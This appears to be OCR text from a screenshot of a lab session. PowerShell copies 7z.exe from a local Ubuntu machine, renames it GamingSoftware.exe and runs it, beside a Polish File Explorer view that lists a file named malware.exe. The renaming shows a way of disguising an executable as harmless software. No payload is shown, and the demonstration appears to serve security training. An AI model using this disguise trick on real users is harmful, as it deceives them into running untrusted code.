 Windows PowerShell
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
Try the new cross-platform PowerShell https://aka.ms/pscore6
PS C:\Users\Marek>
PS C:\Users\Marek> scp -P 22 ubuntu@192.168.8.124:/home/ubuntu/7z.exe C:\temp\
ubuntu@192.168.8.124's password:
7z.exe 100% 458KB 91.5MB/s 00:00
PS C:\Users\Marek>
PS C:\Users\Marek> $currentFilePath = "C:\temp\7z.exe"
PS C:\Users\Marek> $newFileName = "GamingSoftware.exe"
PS C:\Users\Marek> Rename-Item -Path $currentFilePath -NewName $newFileName -Force
PS C:\Users\Marek> Start-Process -FilePath C:\temp\GamingSoftware.exe
PS C:\Users\Marek>
maj 28 21:34
op
Documents
Downloads
LDAP-
Injection-
Vuln-App
Music
Pictures
tes
Videos
7z.exe
malware.
exe
"7z.exe" selected (469,0 kB)
temp
Plik
Narzędzia główne
Udostępnianie
Widok
Przypnij do paska
Szybki dostęp
Kopiuj
Wklej
Wytnij
Kopiuj ścieżkę
Wklej skrót
Schowek
Przenieś
do
Kopiuj
do
Usuń
Zmień
nazwę
Organizowanie
Nowy
folder
Nowy element
Łatwy dostęp
Nowy
Właściwości
Otwórz
Edytuj
Historia
Otwieranie
Zaznacz wszystko
Nie zaznaczaj nic
Odwróć zaznaczenie
Zaznaczanie
Ten komputer > Dysk lokalny (C:) > temp
Przeszukaj: temp
2
london
londyn
OneDrive - Person
Dokumenty
Obrazy
Ten komputer
Dokumenty
Muzyka
Obiekty 3D
Obrazy
Nazwa Data modyfikacji Typ Rozmiar
GamingSoftware.exe 28.05.2023 21:32 Aplikacja 458 KB
UninstallItems.log 08.12.2021 23:07 Dokument tekstowy 175 KB
Right Cont